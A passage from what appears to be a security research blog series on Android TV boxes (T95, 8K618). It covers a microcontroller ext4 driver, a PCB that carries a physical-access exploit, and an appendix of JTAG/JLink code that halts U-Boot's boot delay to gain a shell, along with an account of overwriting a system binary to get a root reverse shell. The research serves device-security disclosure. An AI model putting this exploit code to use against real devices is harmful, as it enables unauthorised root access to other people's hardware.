We started by defining some filesystem structs that we need such as Superblock, BlockGroupDescriptor, and Inode. We got most of these straight from ext4.h in the Linux kernel. We simply needed to modify the type to work with the Arduino framework. We also defined a struct that represented a single EXT4 partition. The only thing we had to give it was the start address of the partition(0x7500000) which we found by using the mmc part command in U-Boot and looking for the super partition. We also noticed that the actual partition started at an offset of 0x100000 from the start of the partition in mmc part.
typedef struct EXT4PartitionDerivedData {
    uint32_t block_size;
    uint32_t block_groups_count;
} EXT4PartitionDerivedData_t;

typedef struct EXT4Partition {
    UBootInstance *provider;
    uint64_t flash_addr_offset;
    Superblock *superblock;
    EXT4PartitionDerivedData derived_data;
    BlockGroupDescriptor *block_group_descriptors;
    Inode root_inode;
    uint8_t* tmp_blk;
} EXT4Partition_t;
With our structs defined, we can start to initialize our partition. This involves doing a few things including reading the superblock, getting some derived data(block size and number of block groups), reading the group descriptors, and reading the root inode(the root of the filesystem) located at inode index 2. It is important to note that EXT4 stores the block size in s_log_block_size as log2(block_size)-10 for space efficiency as block size must be a power of 2 and can’t be less than 1024.
To read the root inode, we first need to know how to read an inode given its index. first, you need to translate the global inode index into the block group the inode lives in as well as the offset within the block group. Once you find that, you can then which block within that block group the inode table is in from the bg_inode_table_lo attribute in the group descriptor. Then index it by the offset to get the specific indoe.
uint16_t block_group = (inode_idx - 1) / partition->superblock->s_inodes_per_group;
uint32_t offset = (inode_idx - 1) % partition->superblock->s_inodes_per_group;
uint64_t flash_offset = offset * partition->superblock->s_inode_size;
Now that we have an inode, we need to read the data it points to. EXT4 has two ways to point to its data blocks, the extent tree and direct/indirect addressing, and which to use is determined by a flag in the inode. There is a 60-byte section in each inode that stores all the blocks it points to. If it is an extent tree you need to navigate to a leaf node using eh_depth(which we do not do) then read the extent to get the start block. If the inode is using direct/indirect addressing, you can simply read the first 4 bytes of the inode data section as a block address. Note that this only gets you the first data block in an inode. We currently haven’t implemented reading a whole file.
uint64_t ext4_get_inode_block_addr(Inode *inode){
    if(inode->i_flags & EXT4_EXTENTS_FL){
        //Inode uses extents
        if(inode->data.i_extent.header.eh_magic != 0xF30A) //magic check failed
            return 0;

        if(inode->data.i_extent.header.eh_depth != 0) //currently can not read internal extents
            return 0;

        return to_uint64(inode->data.i_extent.extent[0].node.ee_start_hi, inode->data.i_extent.extent[0].node.ee_start_lo);
    }

    //Inode uses direct/indirect block addressing
    return inode->data.i_block[0];
}
With the ability to read the data an inode points to, we can almost start traversing the filesystem. The last thing we need to do is extract the directories associated with a directory inode. This is pretty simple as EXT4 just keeps directories in a linear array that can be read through by reading the record length(rec_len) value in each entry to find the start of the next entry. Each entry also contains the name of the next item in the path along with an inode index for that item. (See appendix Get linear directories method for code)
typedef struct OnDiskDirectoryInfo {
    uint32_t inode_idx;
    uint16_t rec_len;
    uint8_t name_len;
    uint8_t file_type;
} OnDiskDirectoryInfo_t;

typedef struct DirectoryEntry {
    uint32_t inode_idx;
    uint8_t file_type;
    uint8_t name_len;
    char *name;
} DirectoryEntry_t;
Now we can finally traverse the filesystem to find our target path. We start at the root inode, read its directory entries then find the next item in the path. Then we read that item’s inode and if it is a directory inode, we repeat the process. At the end, we should reach an inode that corresponds to the end of the path. (See appendix Find inode from path method for code)
With our filesystem driver “complete”, we were ready to test it. Surprisingly it was able to succesfully initilize meaning it was at least able to find the superblock magic value and read the root inode. It started reading the directories in the root indoe but didn’t go to the next folder. After some print debugging, it actually found the file! Now our exploit could work on any T95 box.
PCB Design
Now that we have an exploit that is working on multiple boards thanks to the ext4 driver, we decided we wanted to package our exploit onto one board to make it more compact and practical. To do this we used a tool called KiCad KiCad is an open-source PCB design software, and we used JLCPCB to print and assemble it as they were cheap and relatively quick.
If you are unaware of the process of designing a PCB in KiCad the main steps are:
- Design schematic
- Create footprint
- Layout components
- Route traces
We decided to design our microcontroller around the RP2040 the same chip as the Pico. The two most important references we used Hardware design with the RP2040 and the Pico Datasheet
Design Schematic
Let’s start by taking a look at our final schematic. Our schematic is a mix of the 2 reference manuals above but let’s go component by component to understand what each one is doing and why it is included.
First in the top left we start with a bigger capacitor that will take the input power and smooths it.
Next, let’s take a look at the RP2040 itself. On the top right of the screen, you will see that we will run the input power through an array of decoupling capacitors. We will see later that these are placed closer to the chip itself, these are used to smooth the signal even more and ensure a good clean signal into the chip. On the other side, we have another few capacitors. Again this is used for smoothing to provide a consistent 1.1v power supply. As you look around the rest of the board you will notice labels connecting to all of the rest of our components that we will go into now.
Let’s continue working around the schematic starting with the micro USB port that we will be adding so that we can flash the board. This is a pretty simple connection that contains a resistor on both the data in and the data output line. You will also notice the no-connects on the power line. We did this because we did not want to power the pico over the USB port. This is because when we run the exploit will get power over the VCC line from the SD card and in the interest of making our board as small as possible we did not want to include the components required to step down from the 5v that the USB would provide to the 3.3v that the RP2040 requires.
Next, let’s look at our storage. We decided to go with a 128-megabit SPI Flash. This is 8 times the size of the flash on the pico, but we decided to upgrade to ensure no matter which way we go with our exploit we will have the capacity to make it work. You will also notice that we have a button attached to the flash. This is set up the same way as the one on the pico and it will used as our boot select button.
Next, let’s take a look at our crystal. We decided to go with the exact same one as the one on the pico which is the ABM8-12.0MHZ-B2-T. The reason that we went with the exact same one as our POC on our pico is that it gives us the least likely chance of running into problems with our timing when porting the exploit over. We also included an identical circuit to the one found on the pico.
Next, let’s go over the micro SD Card pinout. Based on our POC we knew the pins that we would need to use, you will notice that the pins are slightly different this is because while we were laying out the board (we will go into more detail a little later) routing to these pins to the original pins was difficult so we swapped a few to make the routing simpler.
Next, we decided to include 8 header pins, let’s go through what we chose to include:
- pins 1 & 3 VCC in and GND – so that we can power the board through the pins without hooking up to an SD card
- pins 5 & 7 – allow us to do serial wire debugging, this way we can dev our exploit on this board
- pins 2,4,6,8 – GPIO pins 16-19 These pins will give us full SPI, 2 sets of I2C, and UART
We felt that this pin selection gives us the most flexibility

Last but not least, a simple LED circuit. We will use this to give the user live feedback and ensure that the exploit ran successfully.
Create Footprints
Now that we have the schematic done we can move into creating the physical outline of our board. Footprints are used to create the edge cuts or physical layout of the board. In our case, we need to create a model of a microSD card that will be the end of our board. While you can import a design from a more advanced CAD program, we decided to use the footprint editor in KiCad.

If you are looking to do the same this source is super useful for the dimensions of SD cards and microSD cards. We can import this footprint into our project library, and assign footprints to all components in the schematics.
Layout & Route
Now that we have the physical footprint of our board we can start laying out components onto the board.
When we first upload the schematic to the PCB layout tool in KiCad you will be greeted with a screen like this:

It may be overwhelming at first, but the key to successfully laying out a board is to start with the big components that have fixed locations. For us, we know that the clock must be next to the chip, we know that the micro USB must be on the edge, and ideally, the SPI flash should be close to the RP2040. From there we will place the rest of the smaller components such as the capacitors and resistors. It is important to note that the first time you lay your components out it will not be the last. As we move onto routing and you inevitably route yourself into a corner, you will need to adjust components to fit all your traces. The outcome will look something like:

Now we have a rough layout, let’s start routing the traces. The blue lines from component to component show all of the traces that we need to route. We started by routing the flash and clock first as those had pretty fixed locations, from there we continued around the board adding vias as necessary until everything but the ground connections were routed. Which should look something like
Finally, we can add 2 ground planes, 1 on the front, and 1 on the back. KiCad makes this super easy. Another helpful tip to ensure that you have good ground across the entire board is to add vias in big dead zones. The final result should look something like this:
Last but not least, we added some silk screens to personalize the board and can take a look at what our design looks like using KiCad’s 3D rendering feature.
Porting To PicoSDK
When we first got the boards and programmed them, they would always reset back into bootloader mode. After trying a variety of things including trying to use a simple precompiled blink script, we thought that the RP2040 may not have been properly connected to the flash chip. In order to verify this, we used a chip clip and a logic analyzer to look at the traffic between the RP2040 and the flash chip.
Opening it in Pulseview and using the SPI decoder, we could see it was sending the right data and the flash chip was responding correctly. To make 100% sure that it was flashed correctly, we decided to desolder the flash chip and use a Raspberry Pi to dump the flash. Sure enough, all the data was correct. We then thought it could be an issue with the RP2040 trying to read the chip. To test this, we used the SWD interface on the board with the JLink to read the flash manually through the RP2040 and that also worked. We were a little confused but after doing a little research, we found out that the Pi Pico has a second-stage bootloader that enables quad IO mode on its flash chip. The problem was that the chip we used didn’t use the same command for quad IO mode so once the second stage bootloader ran, the RP2040 couldn’t read from flash. To fix this we needed to use the generic second-stage bootloader that works with any chip. To enable it, we needed to change the line #define PICO_BOOT_STAGE2_CHOOSE_W25Q080 1 to #define PICO_BOOT_STAGE2_CHOOSE_GENERIC_03H 1 in the board config. We tried doing this in PlatformIO by changing the global board definition and trying to make a custom board but it would always compile with the original second-stage bootloader. We then decided we should switch to PicoSDK as it was easy to change to bootloader with it. We created a simple blink test script and it worked! Now we just had to port our code from the Arduino framework to the PicoSDK. Luckily, they both shared a lot of types and the only big things were changing all the gpio calls and how UART works.
For example here is the jtag_init method from both the old and new framework:
//old
void jtag_init(JTAGInstance_t *instance)
{
    pinMode(instance->pins.tck, OUTPUT);
    pinMode(instance->pins.tms, OUTPUT);
    pinMode(instance->pins.tdi, OUTPUT);
    pinMode(instance->pins.tdo, INPUT_PULLUP);

    digitalWrite(instance->pins.tck, LOW);
    digitalWrite(instance->pins.tdi, LOW);

    jtag_set_state_reset_hard(instance);
}

// new
void jtag_init(JTAGInstance_t *instance)
{
    gpio_init(instance->pins.tck);
    gpio_set_dir(instance->pins.tck, GPIO_OUT);

    gpio_init(instance->pins.tms);
    gpio_set_dir(instance->pins.tms, GPIO_OUT);

    gpio_init(instance->pins.tdi);
    gpio_set_dir(instance->pins.tdi, GPIO_OUT);

    gpio_init(instance->pins.tdo);
    gpio_set_dir(instance->pins.tdo, GPIO_IN);
    // gpio_set_pulls(instance->pins.tdo, true, false);

    gpio_put(instance->pins.tck, false);
    gpio_put(instance->pins.tdi, false);

    jtag_set_state_reset_hard(instance);
}
Switching the framework also had the benefit of making our code faster and more memory efficient. Now we had a small self-contained board that could run our exploit on any T95.
8K618-T Physical Access Backdoor
Now that we had a complete exploit for the T95, we wanted to see if we could use it on any other box. The 8K618 seemed like a good choice because it also had a boot delay of 0 meaning you could not get into U-Boot by stopping autoboot and it also used the same CPU (Allwinner H616). Because it was so similar to the T95, we were able to use a similar workflow and got a working exploit in under a day.
We started by going through the firmware dump in ImHex to find where U-Boot was. We were able to find it at an offset of 0xC008000. Once we had U-Boot, we loaded it in Ghidra with the same offset (0x4a000000) as the U-Boot for the T95. Then we needed to find the offset of where U-Boot was executing relative to Ghidra. To do this, we used the JLink over the SD card slot to make a GDB server so we could stop execution while it was printing any U-Boot message. Then we found the value of $PC and read a few bytes where $PC was. We then looked for those bytes in ghidra and subtracted the address in ghidra from $PC to get the offset.
correct_addr = lambda addr : hex(addr - 0x4a06b72c + 0xbff3872c)Once we had the offset, we looked for the instruction that loaded the amount of time left to stop autoboot similar to how we did for the T95. We were able to find it in Ghidra at address 0x4a010eec which converted to 0xbfeddeec. We then found where it got the value from which was 0x4a0c2968 in Ghidra and 0xbff8f968 in memory. We then put these values in the JLink script from the T95 to see if we could get a U-Boot shell.(See appendix JLink full code)
It worked. Now we could emulate the JLink by capturing it in pulseview and exporting it as a CSV to our framework. After playing around with the magic delay for a little bit, it worked and a Pico running our exploit was able to get a U-Boot shell. With U-Boot access complete, we needed to get filesystem access so we ran mmc part and found the location of the super partition(0x12580000). We found the same migrate_legacy_obb_data.sh script on this box as well so we decided to let our exploit overwrite it and see if we got a shell. Sadly, it did not give us a shell and after adding some logs, we realized the script never ran on this box. We then went through and tried overwriting every .sh script we found but none of them seemed to give us a reverse shell. We then used ps to find every running binary after boot and we decided to overwrite /system/bin/gpioservice. This gave us a root reverse shell meaning our exploit now worked on 2 boxes.
Conclusion
To conclude, we started by doing a hardware teardown on all 6 boxes. We quickly identified UART connections on all the boxes. After connecting RX on the T95, we got root shells on all the boxes. With these, we could also enter U-Boot and extract the flash. We couldn’t easily get the firmware from the 8K618 and T95 because the boot delay was 0. We decided to live-image the 8K618 and went down a few rabbit holes before finally making a custom ramdisk to get the T95 firmware. During this we also got JTAG on the T95.
With all the firmwares, we used EMBA to examine the filesystem and find any IoCs. We were unable to find any published IoC on any of the boxes so we moved on to doing network analysis. We used NoRootFirewall, PcapDroid, and Wireshark to examine and decrypt the network of all the boxes. We found the TSHDMX10 reached out to a C2 server (jm.ttyunos.com) and originally ran a distributed compute service (tiptime) but later switched to a decentralized storage service (gaganode). We also found the Rupa8K constantly reaching out to multiple ad servers through the MediaServices APK. We believe this is running ads in the background as the app is not openable.
The TSHDMX10 blindly ran the script it downloaded from jm.ttyunos.com without any authentication or encryption so we set up our own C2 server and used DNS spoofing to send it our own script. We also created an exploit for the T95 using the exposed JTAG and UART interfaces through the SD card slot. We then ported our exploit to the 8K618.
Finally, we believe a supply chain attack can be done on these boxes through a variety of methods. First, all boxes had high privilege interfaces(root ADB) that could easily be turned on and scripted to infect many boxes quickly. These could either be returned or resold to infect the supply. The TSHDMX10 is also susceptible to a man-in-the-middle attack as it will run any script it gets from jm.ttyunos.com. Also, our exploit can be used on any open T95 or 8K618 boxes by simply plugging in our board and power cycling them.
We hope you enjoyed this blog series. We would like to give a big thank you to Caesar Creek Software for providing us with the resources and the opportunity to embark on this wonderful research journey. We would also like to thank our mentor, Matt Alt, who was phenomenal and provided us with great guidance.
Appendix
JLink full code
from pylink import JLink, JLinkInterfaces
from depthcharge import Depthcharge, Console

# Look at the CPU datasheet/usermanual (h616) to get the value below

BASE_ADDR = 0x0300B000 # Base addr of registers for multiplexing
OFFSET = 0xB4 # Offset for register that controls SD/JTAG/UART

REGISTER_ADDR = BASE_ADDR + OFFSET

SD_VAL = 0b010 # Multiplex value for SD card
JTAG_UART_VAL = 0b011 # Multiplex value for JTAG/UART

# Locations(in bits) that control multiplexing specific functions
JTAG_TMS = 0
JTAG_DI = 4
JTAG_DO = 14
JTAG_CLK = 20

UART_RX = 16
UART_TX = 8

# Address of the instruction that loads reads the time left
# T95: 0xbfecd010
# 8k618: 0xbfeddeec
UBOOT_INST_ADDR = 0xbfecd010

# Address of the value that gets loaded as time left
# T95: 0xbffa34c4
# 8k618: 0xbff8f968
UBOOT_DATA_ADDR = 0xbffa34c4

# Removes as much JTAG communication as possible for easy emulation
SIMPLE_MODE = False

make_mask = lambda start : ~(0b111 << start) & 0xffffffff
update_value = lambda original, start, val : original & make_mask(start) | val << start

def get_baseline_config_val(use_default : bool):
    if(use_default):
        cfg_val=0x7373733
        print(f"[INFO] Using default multiplex register value: {hex(cfg_val)}")
    else:
        cfg_val = jlink.memory_read32(REGISTER_ADDR, 1)[0]
        print(f"[INFO] Read multiplex register from {hex(REGISTER_ADDR)}: {hex(cfg_val)}")
    return cfg_val

def enable_uart(cfg_val: int):
    cfg_val = update_value(cfg_val, UART_RX, JTAG_UART_VAL)
    cfg_val = update_value(cfg_val, UART_TX, JTAG_UART_VAL)
    return cfg_val

def enable_jtag(cfg_val: int):
    cfg_val = update_value(cfg_val, JTAG_TMS, JTAG_UART_VAL)
    cfg_val = update_value(cfg_val, JTAG_DI, JTAG_UART_VAL)
    cfg_val = update_value(cfg_val, JTAG_DO, JTAG_UART_VAL)
    cfg_val = update_value(cfg_val, JTAG_CLK, JTAG_UART_VAL)
    return cfg_val

def enable_sdcard(cfg_val: int):
    cfg_val = update_value(cfg_val, UART_RX, SD_VAL)
    cfg_val = update_value(cfg_val, UART_TX, SD_VAL)
    cfg_val = update_value(cfg_val, JTAG_TMS, SD_VAL)
    cfg_val = update_value(cfg_val, JTAG_DI, SD_VAL)
    cfg_val = update_value(cfg_val, JTAG_DO, SD_VAL)
    cfg_val = update_value(cfg_val, JTAG_CLK, SD_VAL)
    return cfg_val

def write_cfg_val(cfg_val: int):
    byte_representation = cfg_val.to_bytes(4, byteorder='little')
    jlink.flash_write(REGISTER_ADDR, byte_representation)
    print(f"[INFO] Wrote {hex(cfg_val)} to multiplex register")

print("[INFO] Connecting to JLink...")
jlink = JLink()
jlink.open()
jlink.set_tif(JLinkInterfaces.JTAG)

print("[INFO] Connecting to target...")
jlink.connect("Cortex-A53")
jlink.set_little_endian()
if(not SIMPLE_MODE):
    jlink.reset(halt=False)
    jlink.breakpoint_clear_all()

print("[INFO] Getting multiplex register value...")
cfg_val = get_baseline_config_val(SIMPLE_MODE)

print("[INFO] Enabling UART...")
cfg_val = enable_uart(cfg_val)
write_cfg_val(cfg_val)

print("[INFO] Setting breakpoint...")
bp_handle = jlink.breakpoint_set(UBOOT_INST_ADDR,thumb=True)

print("[INFO] Waiting for breakpoint...")
if(SIMPLE_MODE):
    from time import sleep
    sleep(3)
else:
    while not jlink.halted():
        pass

print("[INFO] Setting boot delay...")
jlink.flash_write(UBOOT_DATA_ADDR, b'\x0a')
jlink.restart(skip_breakpoints=True)

if(SIMPLE_MODE):
    print("Done!")
    exit(0)

print("[INFO] Starting depthcharge connection...")
console = Console(device="/dev/ttyUSB0:115200")
context = Depthcharge(console, arch="arm")

#############################
# Do stuff with depthcharge #
#############################
print(context.read_memory(0x1000, 10))


print("Done!")
Python VCD converter
vcd_values : dict[int, int] = {}
current_pin_states = [0] * 4
with open("/home/ccntern/Downloads/jtag2.vcd") as f:
    for line in f.readlines():
        line = line.replace("  ", " ")
        timestamp, *pin_changes = line.split(" ")
        timestamp = int(timestamp[1:])
        for change in pin_changes:
            state, *pin = change
            pin = "".join(pin).strip("\n")
            match pin:
                case "!":
                    pin = 0
                case "\"":
                    pin = 1
                case "#":
                    pin = 2
                case "$":
                    pin = 3
                case _:
                    raise Exception(f"Unknown pin {pin}")
            current_pin_states[pin] = state
        vcd_values[timestamp] = int(''.join(map(str, current_pin_states)), 2)

with open("vcd.h", 'w') as f:
    f.write("""typedef struct {
    unsigned int timestamp : 32;
    unsigned int pins : 8;
} event;

event events[] = {
""")
    for timestamp, pin_states in vcd_values.items():
        f.write(f"\t{{{timestamp}U, {pin_states}U}},\n")
    f.write("};")
Python CSV converter
Note: This code is from a little later when we had 2 payloads but originally it only used 1.
# File util.py
def extract_jtag_commands(csv_path: str) -> tuple[int, list[Command]]:
    """
    Reads all write JTAG commands from a CSV files generated by pulseview's JTAG decoder.
    The CSV should be comma escaped and have the following columns: Sample, Time, Decoder, Ann Row, Ann Class, and Value

    Args:
        csv_path (str): The path of the csv to read

    Returns:
        tuple:
            int: The total number of bytes needed to store all the data extracted
            list: The commands extracted
                Command: Each command

    Note: This method only uses the bitstrings. It does NOT use the hex value.
    """
    commands = []
    tot_size = 0
    with open(csv_path, mode ='r') as file:
        csvFile = csv.reader(file)

        for lines in csvFile:
            ann_class = lines[4]
            if ann_class == "SHIFT-IR":
                register = Register.IR
                continue

            if ann_class == "SHIFT-DR":
                register = Register.DR
                continue

            if(ann_class == 'Bitstring (TDI)'):
                value = lines[5]
                *_, bits, _ = value.split(" ")
                size = len(bits)
                size_bytes = math.ceil(size / 8)
                data = int(bits, 2).to_bytes(size_bytes, byteorder="little")
                tot_size += size_bytes
                commands.append(Command(CommandType.WRITE, register, size, data))

    return (tot_size, commands)

...

# File gen_header.py
from utils import extract_jtag_commands

PAYLOAD_1_PATH = "./data/probgoodpt1.csv"
PAYLOAD_2_PATH = "./data/probgoodpt2.csv"

OUTPUT_PATH = "./data/payload.h"

print("[INFO] Extracting JTAG commands...")
length_1, payload_1 = extract_jtag_commands(PAYLOAD_1_PATH)
length_1 += 2 * len(payload_1)  # Add size for 2 byte header on each command
payload_1_bytes = b"".join([command.to_bytes() for command in payload_1])

length_2, payload_2 = extract_jtag_commands(PAYLOAD_2_PATH)
length_2 += 2 * len(payload_2)  # For headers
payload_2_bytes = b"".join([command.to_bytes() for command in payload_2])

print("[INFO] Generating header file...")
with open(OUTPUT_PATH, "w") as f:
    f.write(f"""#include <Arduino.h>

uint16_t gen_payload_1_count = {len(payload_1)};
uint16_t gen_payload_2_count = {len(payload_2)};

uint8_t gen_payload_1[{length_1}] = {{{",".join([hex(b) for b in payload_1_bytes])}}};
uint8_t gen_payload_2[{length_2}] = {{{",".join([hex(b) for b in payload_2_bytes])}}};
""")
JTAG write data method
void jtag_write_data(JTAGInstance_t *instance, JTAGRegister reg, uint8_t data[], size_t size)
{
    jtag_set_state_idle(instance);
    jtag_set_tms(instance, 1);
    jtag_advance_ck(instance); // DR scan
    if (reg == IR){
        jtag_advance_ck(instance); //IR scan
    }
    jtag_set_tms(instance, 0);
    jtag_advance_ck(instance); // capture
    jtag_advance_ck(instance); // shift

    for (size_t i = 0; i < size; i++)
    {
        digitalWrite(instance->pins.tdi, _get_bit(data, i)); // Correctly shift the data bits
        if (i == size - 1)
        {
            jtag_set_tms(instance, 1);
        }
        jtag_advance_ck(instance); // shift / exit 1
    }

    jtag_advance_ck(instance); // update
    jtag_set_tms(instance, 0);
    jtag_advance_ck(instance); // idle
}
Set breakpoint method
Note: This code is using an older definition of the write data method with the signature void write_data(JTAGInstance_t *instance, uint64_t data, size_t size, bool use_IR)
void set_breakpoint(JTAGInstance_t *instance, uint32_t addr, uint8_t bp_num){
  write_data(instance, 0xa, INSTRUCTION_SIZE, true);
  write_data(instance, 0x8000004, 35, false);
  write_data(instance, 0xb, INSTRUCTION_SIZE, true);
  write_data(instance, 0x40a082002+bp_num*0x80, 35, false);
  write_data(instance, 0xa, INSTRUCTION_SIZE, true);
  write_data(instance, 0x8000004, 35, false);
  write_data(instance, 0xb, INSTRUCTION_SIZE, true);
  write_data(instance, 0x4, 35, false);
  write_data(instance, ((uint64_t)addr) << 3, 35, false);
  write_data(instance, 0x2, 35, false);
  write_data(instance, 0x1033c, 35, false);
  write_data(instance, 0x1, 35, false);
  write_data(instance, 0xa, INSTRUCTION_SIZE, true);
  write_data(instance, 0x7, 35, false);
}
Get linear directories method
uint16_t ext4_get_linear_directories(uint8_t *data, uint16_t max_read_size, DirectoryEntry *directories){
    uint16_t amount_read = 0;
    uint16_t directories_fround = 0;

    while(true){

        OnDiskDirectoryInfo info = *(OnDiskDirectoryInfo *)(data + amount_read);
        if(info.inode_idx == 0 || amount_read >= max_read_size)
            break;

        directories[directories_fround].inode_idx = info.inode_idx;
        directories[directories_fround].file_type = info.file_type;
        directories[directories_fround].name_len = info.name_len;
        directories[directories_fround].name = (char *)(data + amount_read + sizeof(OnDiskDirectoryInfo));

        amount_read += info.rec_len;
        directories_fround++;
    }
    return directories_fround;
}
Find inode from path
uint32_t ext4_find_inode_idx_from_path(EXT4Partition *partition, const char* path){
    DirectoryEntry directories[0x100];
    Inode curr_node = partition->root_inode;
    const char *curr_path_ptr = path + 1; // add 1 because we already have the root / inode

    //keep finding the next inode in the path
    while(true){
        uint8_t curr_token_len = 0;
        bool last_dir = false;

        const char *token_end = strchr(curr_path_ptr, '/');
        if(token_end == NULL){
            last_dir = true;
